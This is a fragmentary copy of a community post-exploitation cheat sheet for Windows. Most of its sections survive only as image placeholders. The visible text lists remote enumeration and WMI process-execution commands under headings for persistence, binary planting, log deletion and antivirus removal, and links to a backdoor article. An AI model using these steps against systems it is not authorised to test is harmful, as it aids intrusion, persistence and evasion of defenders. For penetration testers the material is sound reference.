# **Windows Post-Exploitation Command Execution**

If for any reason you cannot access/edit these files in the future, please contact [mubix@hak5.org](mailto:mubix@hak5.org)

You can download these files in any format using Google Doc's File>Download As method

If you are viewing this on anything other than Google Docs then you can get access to the latest links to the Linux/Unix/BSD, OS X, Obscure, Metasploit, and Windows here[:](http://www.google.com/url?q=http%3A%2F%2Fbit.ly%2Fnuc0N0&sa=D&sntz=1&usg=AFQjCNFOb4cJGVhylf__0c_PDNKgKS0mpw) [http://bit.ly/nuc0N0](http://www.google.com/url?q=http%3A%2F%2Fbit.ly%2Fnuc0N0&sa=D&sntz=1&usg=AFQjCNFOb4cJGVhylf__0c_PDNKgKS0mpw)

DISCLAIMER: Anyone can edit these docs, and all that entails and implies

#### Table of Contents

Presence **Blind Files System** Networking (ipconfig, netstat, net) **Configs** Finding Important Files Files To Pull (if possible) Remote System Access **Auto-Start Directories Persistance Binary Planting** WMI Reg Command exit **Deleting Logs** Uninstalling Software "AntiVirus" (Non interactive) # Other (to be sorted) Vista/7 Vista SP1/7/2008/2008R2 (x86 & x64) **Invasive or Altering Commands** Support Tools Binaries / Links / Usage Third Party Portable Tools

# **Presence**

This section focuses on information gathering about the victim host and the network that it's attached to.

#### **Blind Files**

(Things to pull when all you can do is to blindly read) LFI/Directory traversal(s) or remote file share instances like SMB/FTP/NFS or otherwise.. Files that will have the same name across networks / Windows domains / systems.



## **System**





# **Networking (ipconfig, netstat, net)**





• http://www.securityaegis.com/ntsd-backdoor/

## **Configs**



## **Finding Important Files**



## **Files To Pull (if possible)**





## **Remote System Access**





- net time \\computername (Shows the time of target computer)
- dir \\computername\share\_or\_admin\_share\ (dir list a remote directory)
- $\bullet$  tasklist /V /S computername
	- Lists tasks w/users running those tasks on a remote system. This will remove any IPC\$ connection after it is done so if you are using another user, you need to re-initiate the IPC\$ mount

#### **Auto-Start Directories**

• ver (Returns kernel version - like uname on \*nix)



# **Persistance**

This section focuses on gaining a foothold to re-gain, or re-obtain access to a system through means of authentication, backdoors, etc..

#### **Binary Planting**



#### **WMI**

- wmic bios
- wmic qfe qfe get hotfixid
- (This gets patches IDs)
- wmic startupwmic service
- wmic process get caption,executablepath,commandline
- wmic process call create "process\_name" (executes a program)
- wmic process where name="process name" call terminate (terminates program)
- wmic logicaldisk where drivetype=3 get name, freespace, systemname, filesystem, size, volumeserialnumber (hard drive information)
- wmic useraccount (usernames, sid, and various security related goodies)
